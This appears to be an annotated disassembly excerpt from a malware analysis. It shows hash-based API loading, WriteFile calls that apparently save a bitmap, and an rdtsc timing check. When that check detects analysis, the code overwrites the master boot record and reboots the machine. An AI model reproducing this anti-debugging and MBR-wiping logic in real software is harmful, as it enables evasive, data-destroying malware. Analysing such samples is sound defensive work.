 mov ecx, offset aB0eca49c46d96c ; "b0eca49c46d96c31d8ae8af29dc552fc"
call check_hash_vs_API_functions_to_load_it
push 0
mov esi, eax
lea eax, [ebp+var_8]
push eax
push 0Eh
lea eax, [ebp+var_18]
push eax
push [ebp+var_20]
call esi ; kernel32_WriteFile
mov ecx, [ebp+lpbmi]
lea eax, [ebp+var_8]
push 0
push eax
mov eax, [ecx+20h]
lea eax, ds:28h[eax*4]
push eax
push ecx
push [ebp+var_20]
call esi ; kernel32_WriteFile
push 0
lea eax, [ebp+var_8]
push eax
mov eax, [ebp+lpbmi]
push dword ptr [eax+14h]
push [ebp+hMem]
push [ebp+var_20]
call esi ; kernel32_WriteFile
push [ebp+var_20]
mov esi, [ebp+var_2C]
mov ecx, offset a54d6017df55fb7 ; "54d6017df55fb77603ce821eaedc63fd"
mov edx, esi
call check_hash_vs_API_functions_to_load_it
call eax ; kernel32_CloseHandle
push [ebp+hMem] ; hMem
call ds:GlobalFree
mov eax, [ebp+rtdsc_1_save]
sub eax, ebx ; substract rtdsc's
sbb edi, [ebp+var_44]
mov [ebp+var_44], edi
jnz short detected
cmp eax, 15000h ; if diff > 0x15000 detected
jbe short undetected
detected:
mov ecx, esi
call WriteMbr
mov ecx, esi
call Reboot